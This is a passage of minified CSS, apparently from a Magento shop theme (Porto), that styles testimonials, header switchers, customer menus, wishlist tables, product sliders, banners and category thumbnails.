blockquote:before{display:none}.testimonial.testimonial-style-5 .testimonial-arrow-down{display:none}.testimonial.testimonial-style-5 .testimonial-author{display:block;padding:15px 0 0;margin:12px 0 0}.testimonial.testimonial-style-5 .testimonial-author img{margin:0 auto 10px}.testimonial.testimonial-style-5 .testimonial-author p{text-align:center;padding:0;margin:0}.testimonial.testimonial-style-6{text-align:center}.testimonial.testimonial-style-6 blockquote{background:0 0 !important;border:0;padding:0 10%}.testimonial.testimonial-style-6 blockquote i.fa-quote-left{font-size:34px;position:relative;left:-5px}.testimonial.testimonial-style-6 blockquote p{font-size:24px;line-height:30px}.testimonial.testimonial-style-6 blockquote span{font-size:16px;line-height:20px;color:#999;position:relative;left:-5px}.testimonial.testimonial-style-6 blockquote:before{display:none}.testimonial.testimonial-style-6 .testimonial-arrow-down{display:none}.testimonial.testimonial-style-6 .testimonial-author{-ms-flex-direction:column;flex-direction:column;padding:0;margin:6px 0 0}.testimonial.testimonial-style-6 .testimonial-author img{margin:15px auto 10px}.testimonial.testimonial-style-6 .testimonial-author p{text-align:center;padding:0;margin:0}.testimonial.testimonial-with-quotes{text-align:center}.testimonial.testimonial-with-quotes blockquote{background:0 0 !important}.testimonial.testimonial-with-quotes blockquote p{padding:0 40px}.testimonial.testimonial-with-quotes blockquote:before,.testimonial.testimonial-with-quotes blockquote:after{display:block !important;left:10px;top:0;content:"\201C";font-size:80px;font-style:normal;line-height:1;position:absolute}.testimonial.testimonial-with-quotes blockquote:after{content:"\201D";left:auto;right:10px;top:auto;bottom:-.5em}.testimonial.testimonial-with-quotes img{margin:15px auto 10px;width:60px}.testimonial.testimonial-with-quotes .testimonial-author p{margin:0 auto;text-align:center}.testimonial.testimonial-with-quotes.testimonial-light blockquote{color:#fff}.testimonial.testimonial-with-quotes.testimonial-light .testimonial-author span,.testimonial.testimonial-with-quotes.testimonial-light .testimonial-author strong{opacity:.6;color:#fff}.testimonial.testimonial-with-quotes.testimonial-remove-right-quote blockquote{background:0 0 !important}.testimonial.testimonial-with-quotes.testimonial-remove-right-quote blockquote p{font-family:Georgia,serif !important;font-style:italic;font-size:1.2em}.testimonial.testimonial-with-quotes.testimonial-remove-right-quote blockquote:after{content:none}.testimonial.testimonial-no-borders{border-width:0;box-shadow:none}.testimonial .testimonial-author strong{color:#111}.testimonial.testimonial-style-3 blockquote{background:#f2f2f2}.testimonial.testimonial-style-3 .testimonial-arrow-down{border-top:10px solid #f2f2f2 !important}.testimonial.testimonial-style-4{border-top-color:#dfdfdf;border-bottom-color:#dfdfdf;border-left-color:#ececec;border-right-color:#ececec}.testimonial.testimonial-style-5 .testimonial-author{border-top:1px solid #f2f2f2}body{background-color:#fff}.ie9 .page-wrapper{background-color:#fff;min-height:0}.columns .column.main{max-width:100%;padding-bottom:40px}.page-header{background-color:#fff;border-top:3px solid #08c;position:relative;z-index:20}.page-header .panel.wrapper{color:#777}.header.panel>.header.links{margin:0;padding:0;list-style:none none;float:right;margin-left:auto;margin-right:1em}.header.panel>.header.links>li{display:inline-block;vertical-align:top}.header.panel>.header.links>li{text-transform:uppercase}.header.panel>.header.links>li>a{color:inherit;text-decoration:none}.header.panel>.header.links>li>a:visited{color:inherit;text-decoration:none}.header.panel>.header.links>li>a:hover{color:inherit;text-decoration:underline}.header.panel>.header.links>li>a:active{color:inherit;text-decoration:underline}.header.content{position:relative}.logo{display:block;position:relative;z-index:5}.logo img{display:block;max-height:50px;max-width:100%;height:auto}.page-print .logo{display:inline-block;float:none}.page-main>.page-title-wrapper .page-title+.action{margin-top:1.5em}.action.skip:focus{background:#f0f0f0;padding:.5em;box-sizing:border-box;left:0;position:absolute;text-align:center;top:0;width:100%;z-index:15}.message.success{border-radius:0;font-size:1em}.message.notice{font-size:1em}.message.info{font-size:1em}.message.error{font-size:1em}.message.warning{font-size:1em}.field-error{font-size:1em}.message.global p{margin:0}.message.global.noscript,.message.global.cookie{margin:0 0 .5em;padding:12px 1em 12px 1.25em;display:block;font-size:1.3rem;background:#ffee9c;border-color:#d6ca8e;color:#777;margin:0}.message.global.noscript a,.message.global.cookie a{color:#08c}.message.global.noscript a:hover,.message.global.cookie a:hover{color:#08c}.message.global.noscript a:active,.message.global.cookie a:active{color:#08c}.message.global.cookie{bottom:0;left:0;position:fixed;right:0;z-index:3}.message.global.cookie .actions{margin-top:.5em}.message.global.demo{margin:0 0 .5em;padding:12px 1em 12px 1.25em;display:block;font-size:1.3rem;background:#ff0101;border-color:none;color:#fff;margin-bottom:0;text-align:center}.message.global.demo a{color:#08c}.message.global.demo a:hover{color:#08c}.message.global.demo a:active{color:#08c}.page-header .switcher .options,.page-footer .switcher .options{display:inline-block;position:relative}.page-header .switcher .options:before,.page-footer .switcher .options:before,.page-header .switcher .options:after,.page-footer .switcher .options:after{content:'';display:table}.page-header .switcher .options:after,.page-footer .switcher .options:after{clear:both}.page-header .switcher .options .action.toggle,.page-footer .switcher .options .action.toggle{padding:0;cursor:pointer;display:inline-block;text-decoration:none}.page-header .switcher .options .action.toggle>span,.page-footer .switcher .options .action.toggle>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.page-header .switcher .options .action.toggle:after,.page-footer .switcher .options .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:inherit;color:inherit;content:'\e81c';font-family:'porto-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.page-header .switcher .options .action.toggle:hover:after,.page-footer .switcher .options .action.toggle:hover:after{color:inherit}.page-header .switcher .options .action.toggle:active:after,.page-footer .switcher .options .action.toggle:active:after{color:inherit}.page-header .switcher .options .action.toggle.active,.page-footer .switcher .options .action.toggle.active{display:inline-block;text-decoration:none}.page-header .switcher .options .action.toggle.active>span,.page-footer .switcher .options .action.toggle.active>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.page-header .switcher .options .action.toggle.active:after,.page-footer .switcher .options .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:inherit;color:inherit;content:'\e81b';font-family:'porto-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.page-header .switcher .options .action.toggle.active:hover:after,.page-footer .switcher .options .action.toggle.active:hover:after{color:inherit}.page-header .switcher .options .action.toggle.active:active:after,.page-footer .switcher .options .action.toggle.active:active:after{color:inherit}.page-header .switcher .options ul.dropdown,.page-footer .switcher .options ul.dropdown{margin:0;padding:0;list-style:none none;background:#fff;border:0;margin-top:4px;min-width:120px;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,.15)}.page-header .switcher .options ul.dropdown li,.page-footer .switcher .options ul.dropdown li{margin:0;padding:0}.page-header .switcher .options ul.dropdown li:hover,.page-footer .switcher .options ul.dropdown li:hover{background:#e8e8e8;cursor:pointer}.page-header .switcher .options ul.dropdown:before,.page-footer .switcher .options ul.dropdown:before,.page-header .switcher .options ul.dropdown:after,.page-footer .switcher .options ul.dropdown:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.page-header .switcher .options ul.dropdown:before,.page-footer .switcher .options ul.dropdown:before{border:6px solid;border-color:transparent transparent #fff;z-index:99}.page-header .switcher .options ul.dropdown:after,.page-footer .switcher .options ul.dropdown:after{border:7px solid;border-color:transparent transparent #bbb;z-index:98}.page-header .switcher .options ul.dropdown:before,.page-footer .switcher .options ul.dropdown:before{left:10px;top:-12px}.page-header .switcher .options ul.dropdown:after,.page-footer .switcher .options ul.dropdown:after{left:9px;top:-14px}.page-header .switcher .options.active,.page-footer .switcher .options.active{overflow:visible}.page-header .switcher .options.active ul.dropdown,.page-footer .switcher .options.active ul.dropdown{display:block}.page-header .switcher .options ul.dropdown,.page-footer .switcher .options ul.dropdown{border-radius:0;box-shadow:0 10px 30px 10px rgba(0,0,0,.05);border:1px solid #ccc !important;padding:4px 0 !important;left:0}.page-header .switcher .options ul.dropdown li,.page-footer .switcher .options ul.dropdown li{border-radius:0}.page-header .switcher .options ul.dropdown a,.page-footer .switcher .options ul.dropdown a{display:block;color:#777;padding:0 7px;font-size:1em;line-height:25px;font-weight:400}.page-header .switcher .options ul.dropdown a>img,.page-footer .switcher .options ul.dropdown a>img{margin-bottom:3px;margin-right:3px;vertical-align:middle}.page-header .switcher .options ul.dropdown a:hover,.page-footer .switcher .options ul.dropdown a:hover{text-decoration:none}.page-header .switcher .options .action.toggle,.page-footer .switcher .options .action.toggle{display:flex;align-items:center;padding:0 5px;line-height:26px;letter-spacing:.025em}.page-header .switcher .options .action.toggle:after,.page-footer .switcher .options .action.toggle:after{font-size:1em;-webkit-font-smoothing:inherit;margin:0 0 0 5px;line-height:1}.page-header .switcher .options .action.toggle.active,.page-footer .switcher .options .action.toggle.active{display:flex;align-items:center}.page-header .switcher .options .action.toggle.active:after,.page-footer .switcher .options .action.toggle.active:after{font-size:1em;-webkit-font-smoothing:inherit;margin:0 0 0 5px;line-height:1}.page-header .switcher strong,.page-footer .switcher strong{font-weight:inherit}.page-header .switcher strong>img,.page-footer .switcher strong>img{margin-bottom:3px;margin-right:3px;vertical-align:middle}span.split{height:14px;width:1px;border-right:1px solid #ccc;margin:0 13px}@media (max-width:991px){.nav-sections .switcher-trigger strong:after{font-size:1.6rem;right:-25px;top:2px}.navigation .parent .level-top:after{font-size:2.2rem;right:10px;top:13px}header.page-header.sticky-header .header-main{position:fixed;width:100%;top:0;box-shadow:0 1px 0 0 rgba(0,0,0,.06);background-color:#fff;z-index:9}}@media (max-width:991px){.nav-sections .customer-welcome,.nav-sections .customer-welcome+.authorization-link{display:none}}.sidebar .widget.block:not(:last-child),.sidebar .widget:not(:last-child){margin-bottom:2em}.widget{clear:both}.customer-welcome{display:inline-block;position:relative}.customer-welcome:before,.customer-welcome:after{content:'';display:table}.customer-welcome:after{clear:both}.customer-welcome .action.switch{padding:0;cursor:pointer;display:inline-block;text-decoration:none}.customer-welcome .action.switch>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.customer-welcome .action.switch:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:15px;color:inherit;content:'\e81c';font-family:'porto-icons';margin:0 0 0 5px;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.customer-welcome .action.switch:hover:after{color:inherit}.customer-welcome .action.switch:active:after{color:inherit}.customer-welcome .action.switch.active{display:inline-block;text-decoration:none}.customer-welcome .action.switch.active>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.customer-welcome .action.switch.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:15px;color:inherit;content:'\e81b';font-family:'porto-icons';margin:0 0 0 5px;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.customer-welcome .action.switch.active:hover:after{color:inherit}.customer-welcome .action.switch.active:active:after{color:inherit}.customer-welcome ul{margin:0;padding:0;list-style:none none;background:#fff;border:0;margin-top:4px;min-width:100%;z-index:101;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,.15)}.customer-welcome ul li{margin:0;padding:0}.customer-welcome ul li:hover{background:#e8e8e8;cursor:pointer}.customer-welcome ul:before,.customer-welcome ul:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.customer-welcome ul:before{border:6px solid;border-color:transparent transparent #fff;z-index:99}.customer-welcome ul:after{border:7px solid;border-color:transparent transparent #bbb;z-index:98}.customer-welcome ul:before{left:10px;top:-12px}.customer-welcome ul:after{left:9px;top:-14px}.customer-welcome.active{overflow:visible}.customer-welcome.active ul{display:block}.customer-welcome li a{color:#333;text-decoration:none;display:block;line-height:1.2;padding:5px;text-transform:capitalize;font-weight:400;font-size:12px}.customer-welcome li a:visited{color:#333;text-decoration:none}.customer-welcome li a:hover{color:#333;text-decoration:none}.customer-welcome li a:active{color:#333;text-decoration:none}.customer-welcome .customer-menu{display:none}.customer-welcome .action.switch{background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;vertical-align:top}.customer-welcome .action.switch:focus,.customer-welcome .action.switch:active{background:0 0;border:none}.customer-welcome .action.switch:hover{background:0 0;border:none}.customer-welcome .action.switch.disabled,.customer-welcome .action.switch[disabled],fieldset[disabled] .customer-welcome .action.switch{pointer-events:none;opacity:.5}.customer-welcome .header.links{min-width:175px;box-shadow:0 0 3px rgba(0,0,0,.25);border-radius:3px;margin-top:7px;left:auto;right:0}.customer-welcome .header.links:before{left:auto;right:10px}.customer-welcome .header.links:after{left:auto;right:9px;border-bottom-color:#ccc}.customer-welcome.active .action.switch:after{content:'\e81b'}.customer-welcome.active .customer-menu{display:block}.customer-welcome .greet{display:none}@media (min-width:992px){html,body{min-height:100%}.ie9 body{background-color:#8f8f8f}.customer-menu .header.links a{color:#777 !important}.sticky-logo{float:left;margin-top:13px;margin-right:20px}.sticky-logo .logo{margin:0 !important}.sticky-logo .logo img{height:35px;width:auto;max-width:none;margin-right:20px}header.page-header.sticky-header .nav-sections{position:fixed !important;left:0 !important;top:0 !important;z-index:200 !important;padding:0;margin:0 !important;width:100% !important;box-shadow:0 1px 2px rgba(0,0,0,.1);-webkit-backface-visibility:hidden;backface-visibility:hidden;pointer-events:all}header.page-header.sticky-header .navigation{padding:0 10px}header.page-header.sticky-header .navigation>ul{background-color:transparent}header.page-header.sticky-header .navigation li.level0>a>span.cat-label{top:-9px}header.page-header.sticky-header .minicart-wrapper{position:absolute;right:10px;top:20%}.page-header{margin-bottom:0}.page-header .header.panel{padding:0}.page-header .switcher{float:left;margin-right:15px;-ms-flex-order:1;-webkit-order:1;order:1}.page-header .navigation .level0>.level-top{text-transform:uppercase;display:inline-block}.page-header .navigation .level0.parent>a:after{content:'\e81c';display:inline-block;font-family:'porto-icons';vertical-align:top;margin-left:5px;line-height:42px}.page-header .navigation .level0 .submenu{padding:10px;box-shadow:0 10px 25px rgba(0,0,0,.15)}.page-header .navigation .level0 .submenu li{margin-bottom:0;position:relative}.page-header .navigation .level0 .submenu .submenu{border-top-width:0;margin-top:-6px !important;margin-left:8px !important}.page-header .navigation .level0 .submenu li.parent>a:after{content:'\f801';display:inline-block;font-family:'porto-icons';vertical-align:top;margin-left:6px;margin-right:0;line-height:15px;float:right}.page-header .navigation .level0 .submenu .active>a{border:0}.page-header .drop-menu{position:relative}.page-header .drop-menu .nav-sections{position:absolute;top:100%;left:0;width:100%;background-color:#fff;border:1px solid #e7e7e7;visibility:hidden;opacity:0}.page-header .drop-menu .nav-sections.visible{visibility:visible;opacity:1}.page-header .drop-menu>a{display:block;font-size:14px;letter-spacing:-.01em;font-weight:700;background:#222529;color:#fff;line-height:20px;padding:15px 15px 15px 20px}.page-header .drop-menu>a:hover{background-color:#555}.cms-index-index .page-header .drop-menu>a{pointer-events:none}.cms-index-index .page-header .drop-menu .nav-sections{visibility:visible;opacity:1;padding:0 !important}.cms-index-index .page-header.sticky-header .drop-menu>a{pointer-events:all}.cms-index-index .page-header.sticky-header .drop-menu .nav-sections{visibility:hidden;opacity:0}.cms-index-index .page-header.sticky-header .drop-menu .nav-sections.visible{visibility:visible;opacity:1}.page-main>.page-title-wrapper .page-title{display:inline-block}.page-main>.page-title-wrapper .page-title+.action{float:right;margin-top:1em}.header.panel>.header.links{margin:0;padding:0;list-style:none none;float:right;margin-left:auto}.header.panel>.header.links>li{display:inline-block;vertical-align:top}.header.panel>.header.links>li{margin-bottom:0}.header.panel>.header.links>li.welcome,.header.panel>.header.links>li>a{display:inline-block}.header.panel>.header.links>li>a,.header.panel>.header.links>li>span{border-left:1px solid rgba(255,255,255,.18)}.header.panel>.header.links>li:first-child>a,.header.panel>.header.links>li:first-child>span{padding-left:0;border-left:0}.header.panel>.header.links>li.welcome a{color:#fff;padding-left:.25em}.header.panel>.header.links>.customer-welcome+.authorization-link{display:none}.logo img{max-height:inherit}.page-wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;margin:0;min-height:100%;position:relative;transition:margin .3s ease-out 0}.page-wrapper>.breadcrumbs,.page-wrapper>.top-container,.page-wrapper>.widget{box-sizing:border-box;width:100%}.ie10 .page-wrapper,.ie11 .page-wrapper{height:100%}}.ui-datepicker td{padding:0}.ui-tooltip{border:1px solid #bbb;background:#fff;padding:10px}[class^=porto-icon-]:before,[class*=" porto-icon-"]:before{font-family:'porto-icons';font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;width:1em;margin-right:.1em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.1em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.panel{-webkit-box-shadow:none;box-shadow:none}.recent-posts .item .post-image{border-radius:5px;overflow:hidden;margin:0 0 15px;padding:2px;border:1px solid #e1e1e1;background-color:#fff;min-height:120px}.recent-posts .item .post-image img{border-radius:4px;width:100%}.recent-posts .post-date{float:left;margin-right:10px;text-align:center}.recent-posts .post-date .day{background-color:#f7f7f7;color:#08c;display:block;font-size:18px;font-weight:700;padding:8px}.recent-posts .post-date .month{background-color:#08c;border-radius:0 0 2px 2px;box-shadow:0 -1px 0 0 rgba(0,0,0,.07000000000000001) inset;color:#fff;font-size:.9em;padding:2px 0;display:block;width:45px}.recent-posts .postTitle{min-height:55px;border:0}.recent-posts .postTitle h2{font-size:20px;line-height:27px;font-weight:400;padding:0;margin:0 0 10px}.recent-posts .postTitle a:hover{text-decoration:none}.recent-posts .postContent{font-size:14px;line-height:1.5;padding-bottom:0;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;margin-bottom:15px}.recent-posts .postContent>p{margin:0}.recent-posts a.readmore{font-weight:300;font-size:16px}.form-wishlist-items{padding-bottom:30px}.product-social-links .action.towishlist:before,.product-addto-links .action.towishlist:before,.block-bundle-summary .action.towishlist:before,.product-item .action.towishlist:before,.table-comparison .action.towishlist:before{content:'\e889'}.account .table-wrapper .data.table.wishlist>thead>tr>th,.account .table-wrapper .data.table.wishlist>tbody>tr>th,.account .table-wrapper .data.table.wishlist>tfoot>tr>th,.account .table-wrapper .data.table.wishlist>thead>tr>td,.account .table-wrapper .data.table.wishlist>tbody>tr>td,.account .table-wrapper .data.table.wishlist>tfoot>tr>td{border-top:1px solid #e7e7e7}.account .table-wrapper .data.table.wishlist>caption+thead>tr:first-child>th,.account .table-wrapper .data.table.wishlist>colgroup+thead>tr:first-child>th,.account .table-wrapper .data.table.wishlist>thead:first-child>tr:first-child>th,.account .table-wrapper .data.table.wishlist>caption+thead>tr:first-child>td,.account .table-wrapper .data.table.wishlist>colgroup+thead>tr:first-child>td,.account .table-wrapper .data.table.wishlist>thead:first-child>tr:first-child>td{border-top:0}.account .table-wrapper .data.table.wishlist>tbody+tbody{border-top:1px solid #e7e7e7}.account .table-wrapper .data.table.wishlist thead>tr>th{border-bottom:0}.account .table-wrapper .data.table.wishlist tbody>tr:last-child>td{border-bottom:1px solid #e7e7e7}.account .table-wrapper .data.table.wishlist .product.name{display:inline-block;margin-bottom:.5em}.account .table-wrapper .data.table.wishlist .box-tocart{margin:.5em 0}.account .table-wrapper .data.table.wishlist .box-tocart .qty{vertical-align:middle}.account .table-wrapper .data.table.wishlist .col.item{width:50%}.account .table-wrapper .data.table.wishlist .col.photo{max-width:150px}.account .table-wrapper .data.table.wishlist .col.selector{max-width:15px}.account .table-wrapper .data.table.wishlist textarea{margin:.5em 0}.account .table-wrapper .data.table.wishlist .input-text.qty{margin-bottom:.5em}.account .table-wrapper .data.table.wishlist .action.primary{vertical-align:top}.account .table-wrapper .data.table.wishlist .price{font-weight:700}.link.wishlist .counter{color:#c1c1c1;white-space:nowrap}.link.wishlist .counter:before{content:'('}.link.wishlist .counter:after{content:')'}.block-wishlist .product-item-name{margin-right:1.25em}.products-grid.wishlist .product-item-photo{display:block;margin-bottom:.5em}.products-grid.wishlist .product-item-name{margin-top:0}.products-grid.wishlist .product-item .price-box{margin:0}.products-grid.wishlist .product-item-comment{display:block;height:42px;margin:.5em 0}.products-grid.wishlist .product-item-actions>*{margin-right:15px}.products-grid.wishlist .product-item-actions>*:last-child{margin-right:0}.products-grid.wishlist .product-item .qty.field .control{width:45px}.filterproducts.products{margin:0}p.fullwidth-filter-description{font-size:14px;color:#666;line-height:1.4}.section-title,.slider-title,.widget .widget-title,.widget .widget-title a{color:#313131}.slider-title,.section-title{font-size:1.1429em;line-height:1.4;letter-spacing:normal;font-weight:700;text-transform:uppercase;margin-top:0;margin-bottom:1.25rem;position:relative}.slider-title .line,.section-title .line{display:block;height:1px;position:relative;bottom:.65em;width:0}.porto-products.title-border-bottom>.section-title,.related.products .slider-title{letter-spacing:-.01em;line-height:22px;padding-bottom:10px;margin-bottom:24px}.porto-products.title-border-bottom .products-slider.show-dots-title-right .owl-dots,.related.products .products-slider.show-dots-title-right .owl-dots{top:-52px;height:32px}.porto-products.title-border-bottom .products-slider.show-nav-title .owl-nav,.related.products .products-slider.show-nav-title .owl-nav{margin-top:-36px}.porto-products.title-border-middle>.section-title{display:flex;flex-direction:row;flex-wrap:nowrap;align-items:center;margin-bottom:24px}.porto-products.title-border-middle>.section-title .line-l{height:1px;position:relative;flex:1 1 auto;min-width:10%;background:rgba(0,0,0,.08)}.porto-products.title-border-middle>.section-title .line-r{height:1px;position:relative;flex:1 1 auto;min-width:10%;background:rgba(0,0,0,.08)}.porto-products.title-border-middle>.section-title .inline-title{padding:0 12px}.porto-products.title-border-middle>.section-title.text-left .line-l{display:none}.porto-products.title-border-middle>.section-title.text-left .inline-title{padding-left:0}.porto-products.title-border-middle>.section-title.text-right .inline-title{padding-right:0}.porto-products.title-border-middle>.section-title.text-right .line-r{display:none}.porto-products.title-border-middle .products-slider.show-dots-title-right .owl-dots{top:-40px;height:32px}.porto-products.title-border-middle .products-slider.show-nav-title .owl-nav{margin-top:-24px}.porto-products.title-border-bottom>.section-title,.related.products .slider-title,.porto-products.title-border-middle>.section-title .inline-title:before{border-bottom:1px solid rgba(0,0,0,.08)}.slider-wrapper{margin-left:-10px;margin-right:-10px}.products-slider.owl-carousel,.slider-wrapper .products{margin:0 !important}.porto-products.title-border-bottom .products-slider.show-dots-title-right .owl-dots,.related.products .products-slider.show-dots-title-right .owl-dots{top:-52px;height:32px}.porto-products.title-border-bottom.move-related .products-slider.show-dots-title-right .owl-dots{top:-86px}.move-related .product-item-details{position:static}.block.related.move-related .field.choice{top:3px;left:8px}.products-slider.owl-carousel .product-item{padding-top:0;padding-bottom:0;margin-bottom:0}.products-slider.owl-carousel .owl-stage-outer{padding-top:10px;margin-top:-10px}.ajax-products{display:flex;flex-wrap:wrap}.ajax-products>.category-list{border-right:1px solid #dcdcdc;padding:0 15px}.ajax-products>.category-list>span{font-size:1.125rem;letter-spacing:-.01em;margin-bottom:15px;color:#111;text-transform:uppercase;font-weight:700;display:block;line-height:1.4}.ajax-products>.category-list>ul{list-style:none;padding:0;margin-bottom:2rem}.ajax-products>.category-list>ul>li{padding:0;margin:0}.ajax-products>.category-list>ul>li>a{text-transform:uppercase;font-size:12px;font-weight:600;padding:12px 0 12px 24px;color:#111;display:block;position:relative}.ajax-products>.category-list>ul>li>a:before{content:'' !important;margin-right:10px;position:absolute;left:0;width:14px;height:14px;border:1px solid #d6d6d6;background:#fff;top:50%;transform:translateY(-50%)}.ajax-products>.category-list>ul>li>a.active:after{content:'';width:8px;height:8px;position:absolute;background:#111;top:50%;transform:translateY(-50%);left:3px}.ajax-products>.category-list>ul>li>a>span{display:inline-block}.ajax-products>.category-list>ul>li>a:hover{text-decoration:none}.ajax-products>.category-detail{position:relative;padding-left:4vw;padding-right:0;margin-bottom:50px;letter-spacing:-.025em;min-height:70vh}.ajax-products>.category-detail>h2{text-align:center;margin:30px 0;font-size:26px;color:#000;text-transform:uppercase;font-weight:700;letter-spacing:10px}.ajax-products>.category-detail>.ajax_products_loader{position:absolute;left:0;top:0;width:100%;height:100%;z-index:9;background-color:rgba(255,255,255,.5)}.load-more-area{text-align:center;margin:20px 0}.load-more-area>a{margin:12px 40px;border:1px solid #000;width:auto;display:inline-block;letter-spacing:.075em;color:#000;padding:18px 55px;font-size:12px;line-height:1.3333;text-transform:uppercase;font-weight:700}.theme-color{color:#08c !important}.block .block-title{margin:5px 0 10px;line-height:1.2;font-size:16px}.porto-separator{margin:0 0 22px}.porto-separator.short{margin:-11px 0 11px}.porto-separator.tall{margin:22px 0 44px}.porto-separator.taller{margin:44px 0 66px}.porto-separator .separator-line{margin:0 auto}.porto-separator .separator-line.align_left{margin:0 auto 0 0}.porto-separator .separator-line.align_center{margin:0 auto}.porto-separator .separator-line.align_right{margin:0 0 0 auto}.porto-ibanner{z-index:1;overflow:hidden;margin:0 0 35px;text-align:center}.porto-ibanner,.porto-ibanner>img{display:block;position:relative}.porto-ibanner>img{width:100%;transition:opacity .35s;border:none;padding:0;margin:0;min-height:inherit;object-fit:cover;transition:transform .5s,opacity .5s;-webkit-backface-visibility:hidden}.porto-ibanner>img.porto-lazyload:not(.lazy-load-loaded){visibility:hidden}.porto-ibanner-layer{text-align:left;font-size:1rem}.porto-ibanner .porto-ibanner-desc{padding:15px;color:#fff;font-size:1em;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:opacity .3s}.porto-ibanner .porto-ibanner-desc.no-padding{padding:0}.porto-ibanner .porto-ibanner-desc .porto-ibanner-container{position:relative;height:100%}.porto-ibanner .porto-ibanner-desc:before,.porto-ibanner .porto-ibanner-desc:after{pointer-events:none}.porto-ibanner .porto-ibanner-desc,.porto-ibanner .porto-ibanner-link{position:absolute;top:0;left:0;width:100%;height:100%}.porto-ibanner .porto-ibanner-content{font-size:.8125em;line-height:1.6}.porto-ibanner .porto-ibanner-title,.porto-ibanner p{letter-spacing:normal;padding:0;margin:0;font-size:inherit;line-height:inherit;font-weight:inherit;text-decoration:inherit;font-style:inherit;color:inherit}.porto-ibanner a.porto-ibanner-link{display:block;z-index:7;opacity:0;background:0 0}ul.products .product-col{padding-left:10px;padding-right:10px}ul.products li.product-category{text-align:center}ul.products li.product-category a{text-decoration:none}ul.products li.product-category .thumb-info{min-height:90px;margin-bottom:0;text-align:left}ul.products li.product-category .thumb-info h3{font-weight:700;margin:0 0 10px;color:inherit;letter-spacing:-.005em}ul.products li.product-category .thumb-info-title{background:0 0;max-width:none;width:100%;bottom:0;padding:1.2em 1.5em;margin:0}ul.products li.product-category .thumb-info-type{display:block;margin:-10px 0 0;padding:0;font-weight:400;background:0 0;float:none;opacity:.7;line-height:1.8}ul.products li.product-category mark{padding:0;background:0 0;color:inherit}ul.products li.product-category .thumb-info-wrapper:after{background:rgba(27,27,23,.15);z-index:1;opacity:1}ul.products li.product-category:hover .thumb-info-wrapper:after{background:rgba(27,27,23,.3)}ul.products li.cat-has-icon .thumb-info{padding:40px 0 25px;transition:box-shadow .2s;text-align:center}ul.products li.cat-has-icon .thumb-info>i{font-size:3em;display:inline-block;margin-bottom:15px}ul.products li.cat-has-icon .thumb-info-wrap{display:block}ul.products li.cat-has-icon .thumb-info-title{display:block;position:static;padding:0 0 10px}ul.products.category-pos-middle li.product-category .thumb-info-title{position:absolute;bottom:auto;top:50%;transform:translateY(-50%)}ul.products.category-pos-outside li.product-category .thumb-info-title{position:static;transform:none;display:block;padding-left:0;padding-right:0}ul.products.category-text-center .thumb-info-title{text-align:center}ul.products.category-text-right .thumb-info-title{text-align:right}li.product-category .thumb-info-title a{color:inherit}li.product-category .thumb-info-title a:hover{color:inherit;text-decoration:underline}li.product-category .sub-categories{font-size:.875rem;font-weight:400;opacity:.7}ul.category-color-dark li.product-category .thumb-info-title{color:#1d2127}.grid-creative.category-pos-outside li.product-category .thumb-info{height:calc(100% - (60px))}.porto-products.show-count-on-hover li.product-category .thumb-info-type{max-height:10px;transition:.5s;transform:translateY(20%);opacity:0}.porto-products.show-count-on-hover li.product-category:hover .thumb-info-type{max-height:30px;transform:translateY(0);opacity:.7}.porto-products.hide-count li.product-category .thumb-info-type{display:none}.porto-products.hide-count li.product-category .thumb-info h3{margin-bottom:0}.thumb-info{display:block;position:relative;text-decoration:none;max-width:100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.thumb-info .thumb-info-wrapper{-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);margin:0;overflow:hidden;display:block;position:relative}.thumb-info .thumb-info-wrapper:after{content:"";transition:all .3s;bottom:0;color:#fff;left:0;position:absolute;right:0;top:0;display:block;opacity:0;z-index:1}.thumb-info .thumb-info-title{transition:all .3s;background:rgba(33,37,41,.8);bottom:13%;color:#fff;font-size:17px;font-weight:600;left:0;letter-spacing:-.05em;padding:13px 21px 2px;position:absolute;z-index:2;max-width:90%}.thumb-info .thumb-info-inner{transition:all .3s;display:block;font:inherit;color:inherit;margin-bottom:0}.thumb-info .thumb-info-type{display:inline-block;float:left;font-size:.6em;font-weight:600;letter-spacing:0;margin:8px -2px -15px 0;padding:2px 12px;text-transform:uppercase;z-index:2;line-height:2.3}.thumb-info img{transition:all .3s ease;position:relative;width:100%}.single-subscribe .newsletter .control{display:flex;align-items:center}.single-subscribe .newsletter 